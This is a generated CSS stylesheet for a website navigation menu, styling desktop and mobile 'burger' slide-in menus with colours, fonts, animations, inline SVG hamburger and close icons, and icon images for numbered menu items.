#mbphg4ebul_wrapper.centeritems {
  text-align: center;
}

#mbphg4ebul_wrapper.centeritems #mbphg4ebul_table li {
  float: none;
  vertical-align: top;
}



/* Burger menu CSS */



#mbphg4ebul_table_burger {
  margin: 0px;
  margin-bottom: -1px;
  margin-right: -1px;
  padding: 0;
  line-height: 0px;
  font-size: 0px;
  width: 100%;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

#mbphg4ebul_table_burger li a {
  line-height: 19px;
  font-size: 17px;
  font-family: "Century Gothic",sans-serif;
  text-decoration: none;
  color: #FFFFFF;
  font-style: normal;
  font-weight: bold;
  padding: 32px 25px 10px 80px;
  display: block;
  cursor: pointer;
  white-space: nowrap;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

#mbphg4ebul_table_burger li div.buttonbg {
  height: 84px;
  width: 100%;
  line-height: 0;
  background-color: #66C4D0;
  border-style: solid;
  border-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  box-shadow: none;
  text-align: left;
}

#mbphg4ebul_table_burger li:hover div.buttonbg a, #mbphg4ebul_table_burger li.expanded a.topitem, #mbphg4ebul_table_burger li.active a.topitem,
#mbphg4ebul_table_burger li.itemhot a.topitem, #mbphg4ebul_table_burger li a:hover {
  color: #000000;
  font-style: normal;
  font-weight: bold;
  text-decoration: none;
}


#mbphg4ebul_table_burger li.expanded div.buttonbg, #mbphg4ebul_table_burger li.active div.buttonbg, #mbphg4ebul_table_burger li.itemhot div.buttonbg, #mbphg4ebul_table_burger li.subitemhot div.buttonbg, #mbphg4ebul_table_burger li div.buttonbg:hover {
  background-color: #FFFFFF;
  box-shadow: none;
}

#mbphg4ebul_table_burger li.expanded div.buttonbg, #mbphg4ebul_table_burger li.active div.buttonbg, #mbphg4ebul_table_burger li.itemhot div.buttonbg, #mbphg4ebul_table_burger li.subitemhot div.buttonbg, #mbphg4ebul_table_burger li div.buttonbg:hover {
  border-color: transparent;
}

#mbphg4ebul_table_burger ul li a {
  color: #FFFFFF;
  font-family: "Century Gothic",sans-serif;
  font-size: 16px;
  line-height: 21px;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  display: block;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

#mbphg4ebul_table_burger ul li:hover > a {
  color: #000000;
  font-family: "Century Gothic",sans-serif;
  font-size: 16px;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
}

#mbphg4ebul_table_burger ul li.subexpanded a.subexpanded, #mbphg4ebul_table_burger ul li.subitemhot a.subitemhot, #mbphg4ebul_table_burger ul li a:hover {
  color: #000000;
  font-family: "Century Gothic",sans-serif;
  font-size: 16px;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
}

#mbphg4ebul_table_burger ul li:hover > a, #mbphg4ebul_table_burger ul li.subexpanded > a, #mbphg4ebul_table_burger ul li.subitemhot > a {
  border-color: transparent;
  background-color: #FFFFFF;
  box-shadow: none;
}

#mbphg4ebul_table_burger ul {
  margin: 0;
  border-style: solid;
  border-color: transparent;
  border-width: 0;
  padding: 0;
  background: #FFFFFF;
  font-size: 0;
  border-radius: 0;
  z-index: 5000;
}

#mbphg4ebul_table_burger ul li a {
  border-style: solid;
  border-color: transparent;
  border-width: 0 0 1px 0;
  background-color: #66C4D0;
  padding: 14px 22px 14px 20px;
  box-shadow: none;
  border-radius: 0;
  text-align: left;
}

#mbphg4ebul_table_burger ul li.separator {
  padding: 14px;
  cursor: default;
  background: none;
  box-shadow: none;
  border-width: 0;
}

#mbphg4ebul_table_burger ul li.separator div {
  border-top: 1px solid #FBFDFF;
  font-size: 0px;
}

#mbphg4ebul_table_burger ul li {
  height: auto;
  width: auto;
  text-align: left;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  float: none;
  margin: 0 0 0px 0;
  padding: 0;
  display: block;
}


#mbphg4ebul_table_burger a img {
  border: none;
}

#mbphg4ebul_table_burger li {
  list-style: none;
  margin: 0px 1px 1px 0px;
  padding: 0;
  display: inline-block;
}

#mbphg4ebul_table_burger li.hamburger_button {
  float: none;
  width: 100%;
}

#mbphg4ebul_table_burger.css_menu li:hover > ul {
  /*opacity: 1;*/
}

#mbphg4ebul_table_burger.css_menu ul {
  transition-duration: 0;
  -webkit-transition-duration: 0;
  -moz-transition-duration: 0;
  -ms-transition-duration: 0;
  transition-property:opacity;
  -webkit-transition-property:opacity;
  -moz-transition-property:opacity;
  -ms-transition-property:opacity;
/*  opacity: 0;*/
}




#mbphg4ebul_table_burger ul ul {
  position: static;
  z-index: auto;
  background: none;
  border: none;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 0;
  padding-top: 0px;
  box-shadow: none;
}

#mbphg4ebul_table_burger .mb_burger_top_level {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  min-width: 300px;  
  z-index: 4000;
}

#mbphg4ebul_table_burger ul li > a {
    position: relative;
}

#mbphg4ebul_table_burger ul li > a > div.with_arrow {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

#mbphg4ebul_table_burger li.hamburger_button > div {
  position: relative;
}

#mbphg4ebul_table_burger li.hamburger_button > div a {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

#mbphg4ebul_table_burger div.hamburger-topmenu-icon {
  display: inline-block;  
  vertical-align: middle;
}

#mbphg4ebul_table_burger > li > ul.slide-in {
    animation: mbphg4ebul_table-slide-in 0.5s forwards;
    -webkit-animation: mbphg4ebul_table-slide-in 0.2s forwards;
}

#mbphg4ebul_table_burger > li > ul.slide-out {
    animation: mbphg4ebul_table-slide-out 0.5s forwards;
    -webkit-animation: mbphg4ebul_table-slide-out 0.1s forwards;
}
    
@keyframes mbphg4ebul_table-slide-in {
    0% { transform: translateX(-100%); }
    100% { transform: translateX(0%); }
}

@-webkit-keyframes mbphg4ebul_table-slide-in {
    0% { -webkit-transform: translateX(-100%); }
    100% { -webkit-transform: translateX(0%); }
}
    
@keyframes mbphg4ebul_table-slide-out {
    0% { transform: translateX(0%); }
    100% { transform: translateX(-100%); }
}

@-webkit-keyframes mbphg4ebul_table-slide-out {
    0% { -webkit-transform: translateX(0%); }
    100% { -webkit-transform: translateX(-100%); }
}#mbphg4ebul_table a.with_img_4 span.img_4x5, .mbphg4ebul_menulist span.img_4x5 { 
  width: 4px; 
  height: 5px; 
  display: inline-block; 
  vertical-align: middle; 
}

#mbphg4ebul_table li:hover > a span.img_4x5, #mbphg4ebul_table li.subexpanded > a span.img_4x5 { 
  background-position: 0 -5px; 
} 

#mbphg4ebul_table div.arrow { 
  background-image: url(ebab_mbphg4_d.png); 
  background-repeat: no-repeat; 
  background-position: right center; 
  height: 100%; 
} 

#mbphg4ebul_table li:hover div.arrow, #mbphg4ebul_table li.active div.arrow, #mbphg4ebul_table li.expanded div.arrow, #mbphg4ebul_table li.itemhot div.arrow { 
  background-image: url(ebab_mbphg4_d2.png); 
} 

#mbphg4ebul_table ul li a.with_arrow, #mbphg4ebul_table_burger ul li a div.with_arrow { 
  background-image: url(ebab_mbphg4_c.png); 
  background-repeat: no-repeat; 
  background-position: right center; 
  padding-right: 26px; 
} 

#mbphg4ebul_table ul li a.with_arrow:hover, #mbphg4ebul_table ul li:hover > a.with_arrow, #mbphg4ebul_table ul li.subexpanded > a.with_arrow, 
#mbphg4ebul_table_burger ul li a:hover div.with_arrow, #mbphg4ebul_table_burger ul li:hover > a div.with_arrow, #mbphg4ebul_table_burger ul li.subexpanded > a div.with_arrow { 
  background-image: url(ebab_mbphg4_c2.png); 
} 

#mbphg4ebul_table_burger li.hamburger_button a div.hamburger_icon { 
  background-image: url('data:image/svg+xml;charset=utf-8,%3C?xml%20version=%221.0%22%20encoding=%22UTF-8%22%20standalone=%22no%22?%3E%20%3Csvg%20%20%20%20xmlns:dc=%22http://purl.org/dc/elements/1.1/%22%20%20%20%20xmlns:cc=%22http://creativecommons.org/ns%23%22%20%20%20%20xmlns:rdf=%22http://www.w3.org/1999/02/22-rdf-syntax-ns%23%22%20%20%20%20xmlns:svg=%22http://www.w3.org/2000/svg%22%20%20%20%20xmlns=%22http://www.w3.org/2000/svg%22%20%20%20%20xml:space=%22preserve%22%20%20%20%20viewBox=%220%200%2024%2024%22%20%20%20%20version=%221.0%22%20%20%20%20id=%22Layer_1%22%20%20%20%20enable-background=%22new%200%200%2024%2024%22%3E%3Cpath%20%20%20%20%20%20d=%22M%202,18%20H%2022%20M%202,6%20H%2022%20M%202,12%20h%2020%22%20%20%20%20%20%20style=%22fill:none;stroke:%23FFFFFF;stroke-width:2;stroke-miterlimit:10%22%20%20%20%20%20%20id=%22line6%22%20/%3E%3C/svg%3E%20'); 
  position: absolute; 
  top: 0; 
  left: 17px; 
  width: 50px; 
  bottom: 0; 
  background-repeat: no-repeat; 
  background-position: left center; 
} 
#mbphg4ebul_table_burger li.hamburger_button a:hover div.hamburger_icon, #mbphg4ebul_table_burger li.hamburger_button.expanded a div.hamburger_icon, #mbphg4ebul_table_burger li.hamburger_button.itemhot a div.hamburger_icon { 
  background-image: url('data:image/svg+xml;charset=utf-8,%3C?xml%20version=%221.0%22%20encoding=%22UTF-8%22%20standalone=%22no%22?%3E%20%3Csvg%20%20%20%20xmlns:dc=%22http://purl.org/dc/elements/1.1/%22%20%20%20%20xmlns:cc=%22http://creativecommons.org/ns%23%22%20%20%20%20xmlns:rdf=%22http://www.w3.org/1999/02/22-rdf-syntax-ns%23%22%20%20%20%20xmlns:svg=%22http://www.w3.org/2000/svg%22%20%20%20%20xmlns=%22http://www.w3.org/2000/svg%22%20%20%20%20xml:space=%22preserve%22%20%20%20%20viewBox=%220%200%2024%2024%22%20%20%20%20version=%221.0%22%20%20%20%20id=%22Layer_1%22%20%20%20%20enable-background=%22new%200%200%2024%2024%22%3E%3Cpath%20%20%20%20%20%20d=%22M%202,18%20H%2022%20M%202,6%20H%2022%20M%202,12%20h%2020%22%20%20%20%20%20%20style=%22fill:none;stroke:%23000000;stroke-width:2;stroke-miterlimit:10%22%20%20%20%20%20%20id=%22line6%22%20/%3E%3C/svg%3E%20'); 
} 
#mbphg4ebul_table_burger div.hamburger_close_button { 
  position: relative; 
  width: 21px; 
  height: 21px; 
  background-image: url('data:image/svg+xml;charset=utf-8,%3C?xml%20version=%221.0%22%20encoding=%22UTF-8%22%20standalone=%22no%22?%3E%20%3Csvg%20%20%20%20xmlns:dc=%22http://purl.org/dc/elements/1.1/%22%20%20%20%20xmlns:cc=%22http://creativecommons.org/ns%23%22%20%20%20%20xmlns:rdf=%22http://www.w3.org/1999/02/22-rdf-syntax-ns%23%22%20%20%20%20xmlns:svg=%22http://www.w3.org/2000/svg%22%20%20%20%20xmlns=%22http://www.w3.org/2000/svg%22%20%20%20%20xml:space=%22preserve%22%20%20%20%20viewBox=%220%200%2024%2024%22%20%20%20%20version=%221.0%22%20%20%20%20id=%22Layer_1%22%20%20%20%20enable-background=%22new%200%200%2024%2024%22%3E%3Cpath%20style=%22stroke:%23FFFFFF;fill:%23FFFFFF;%22%20d=%22M23.954%2021.03l-9.184-9.095%209.092-9.174-2.832-2.807-9.09%209.179-9.176-9.088-2.81%202.81%209.186%209.105-9.095%209.184%202.81%202.81%209.112-9.192%209.18%209.1z%22/%3E%3C/svg%3E%20'); 
} 
#mbphg4ebul_table_burger a:hover div.hamburger_close_button { 
  background-image: url('data:image/svg+xml;charset=utf-8,%3C?xml%20version=%221.0%22%20encoding=%22UTF-8%22%20standalone=%22no%22?%3E%20%3Csvg%20%20%20%20xmlns:dc=%22http://purl.org/dc/elements/1.1/%22%20%20%20%20xmlns:cc=%22http://creativecommons.org/ns%23%22%20%20%20%20xmlns:rdf=%22http://www.w3.org/1999/02/22-rdf-syntax-ns%23%22%20%20%20%20xmlns:svg=%22http://www.w3.org/2000/svg%22%20%20%20%20xmlns=%22http://www.w3.org/2000/svg%22%20%20%20%20xml:space=%22preserve%22%20%20%20%20viewBox=%220%200%2024%2024%22%20%20%20%20version=%221.0%22%20%20%20%20id=%22Layer_1%22%20%20%20%20enable-background=%22new%200%200%2024%2024%22%3E%3Cpath%20style=%22stroke:%23000000;fill:%23000000;%22%20d=%22M23.954%2021.03l-9.184-9.095%209.092-9.174-2.832-2.807-9.09%209.179-9.176-9.088-2.81%202.81%209.186%209.105-9.095%209.184%202.81%202.81%209.112-9.192%209.18%209.1z%22/%3E%3C/svg%3E%20'); 
} 
#mbphg4ebul_table ul a img, #mbphg4ebul_table ul a span, 
#mbphg4ebul_table_burger ul a img, #mbphg4ebul_table_burger ul a span { 
  margin-right: 6px; 
  vertical-align: middle; 
} 

#mbphg4ebul_table_burger ul li.first_item a.hamburger_close_button, #mbphg4ebul_table_burger ul li.first_item a.hamburger_close_button span { 
  padding-left: 20px; 
} 

#mbphg4ebul_table ul.img_64 > li > a { 
  padding-left: 73px; 
} 

#mbphg4ebul_table_burger ul.img_64 > li > a { 
  padding-left: 90px; 
} 

#mbphg4ebul_table ul.img_64 > li > a.with_img_64 { 
  padding-left: 3px; 
} 

#mbphg4ebul_table_burger ul.img_64 > li > a.with_img_64 { 
  padding-left: 20px; 
} 

#mbphg4ebul_table div.icon_1 { 
  background-image: url(ebab_mbphg4_ico_0.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_1 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_0.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_2 { 
  background-image: url(ebab_mbphg4_ico_1.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_2 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_1.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_3 { 
  background-image: url(ebab_mbphg4_ico_2.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_3 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_2.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_4 { 
  background-image: url(ebab_mbphg4_ico_3.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_4 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_3.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_5 { 
  background-image: url(ebab_mbphg4_ico_4.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_5 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_4.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_6 { 
  background-image: url(ebab_mbphg4_ico_5.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_6 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_5.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table li a.button_7, #mbphg4ebul_table li div a.button_7 { 
  padding-top: 23px; 
} 

#mbphg4ebul_table div.icon_7 { 
  background-image: url(ebab_mbphg4_ico_6.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_7 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_6.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table li a.button_8, #mbphg4ebul_table li div a.button_8 { 
  padding-top: 23px; 
} 

#mbphg4ebul_table div.icon_8 { 
  background-image: url(ebab_mbphg4_ico_7.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_8 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_7.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_9 { 
  background-image: url(ebab_mbphg4_ico_8.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_9 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_8.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_10 { 
  background-image: url(ebab_mbphg4_ico_9.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_10 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_9.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_11 { 
  background-image: url(ebab_mbphg4_ico_10.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_11 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_10.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table li a.button_12, #mbphg4ebul_table li div a.button_12 { 
  padding-top: 23px; 
} 

#mbphg4ebul_table div.icon_12 { 
  background-image: url(ebab_mbphg4_ico_11.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_12 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_11.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table li a.button_13, #mbphg4ebul_table li div a.button_13 { 
  padding-top: 23px; 
} 

#mbphg4ebul_table div.icon_13 { 
  background-image: url(ebab_mbphg4_ico_12.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_13 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_12.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_14 { 
  background-image: url(ebab_mbphg4_ico_13.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_14 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_13.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_15 { 
  background-image: url(ebab_mbphg4_ico_14.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_15 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_14.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table li a.button_16, #mbphg4ebul_table li div a.button_16 { 
  padding-top: 23px; 
} 

#mbphg4ebul_table div.icon_16 { 
  background-image: url(ebab_mbphg4_ico_15.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_16 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_15.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table li a.button_17, #mbphg4ebul_table li div a.button_17 { 
  padding-top: 23px; 
} 

#mbphg4ebul_table div.icon_17 { 
  background-image: url(ebab_mbphg4_ico_16.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_17 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_16.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 
#mbphg4ebul_table div.icon_18 { 
  background-image: url(ebab_mbphg4_ico_17.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_18 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_17.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 



















#mbphg4ebul_table div.icon_121 { 
  background-image: url(ebab_mbphg4_ico_121.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_121 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_121.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 

#mbphg4ebul_table li a.button_121, #mbphg4ebul_table li div a.button_121 { 
  padding-top: 23px; 
} 
























#mbphg4ebul_table div.icon_122 { 
  background-image: url(gaz_ico_16_2.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_122 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(gaz_ico_16_2.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 

#mbphg4ebul_table li a.button_122, #mbphg4ebul_table li div a.button_122 { 
  padding-top: 23px; 
} 


































#mbphg4ebul_table div.icon_131 { 
  background-image: url(ebab_mbphg4_ico_131.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_131 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(ebab_mbphg4_ico_131.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 

#mbphg4ebul_table li a.button_131, #mbphg4ebul_table li div a.button_131 { 
  padding-top: 23px; 
} 
























#mbphg4ebul_table div.icon_1812 { 
  background-image: url(logo-64-un.png); 
  background-repeat: no-repeat; 
  background-position: 10px center; 
  height: 100%; 
} 

#mbphg4ebul_table_burger li div.icon_1812 { 
  position: relative; 
  width: 64px; 
  height: 64px; 
  background-image: url(logo-64-un.png); 
  background-repeat: no-repeat; 
  margin-right: 6px; 
  border: 0; 
} 

#mbphg4ebul_table li a.button_1812, #mbphg4ebul_table li div a.button_1812 { 
  padding-top: 23px; 
} 